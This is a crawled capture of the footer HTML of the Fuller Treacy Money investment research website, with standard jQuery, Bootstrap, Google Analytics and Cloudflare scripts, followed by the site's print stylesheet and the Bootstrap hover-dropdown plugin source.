		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js
body_size: 837
content:
/*
* Project: Twitter Bootstrap Hover Dropdown
* Author: Cameron Spear
* Contributors: Mattia Larentis
*
* Dependencies?: Twitter Bootstrap's Dropdown plugin
*
* A simple plugin to enable twitter bootstrap dropdowns to active on hover and provide a nice user experience.
*
* No license, do what you want. I'd love credit or a shoutout, though.
*
* http://cameronspear.com/blog/twitter-bootstrap-dropdown-on-hover-plugin/
*/
;(function($, window, undefined) {
    // outside the scope of the jQuery plugin to
    // keep track of all dropdowns
    var $allDropdowns = $();

    // if instantlyCloseOthers is true, then it will instantly
    // shut other nav items when a new one is hovered over
    $.fn.dropdownHover = function(options) {

        // the element we really care about
        // is the dropdown-toggle's parent
        $allDropdowns = $allDropdowns.add(this.parent());

        return this.each(function() {
            var $this = $(this).parent(),
                defaults = {
                    delay: 500,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                options = $.extend(true, {}, defaults, options, data),
                timeout;

            $this.hover(function() {
                if(options.instantlyCloseOthers === true)
                    $allDropdowns.removeClass('open');

                window.clearTimeout(timeout);
                $(this).addClass('open');
            }, function() {
                timeout = window.setTimeout(function() {
                    $this.removeClass('open');
                }, options.delay);
            });
        });
    };

    $(document).ready(function() {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, this);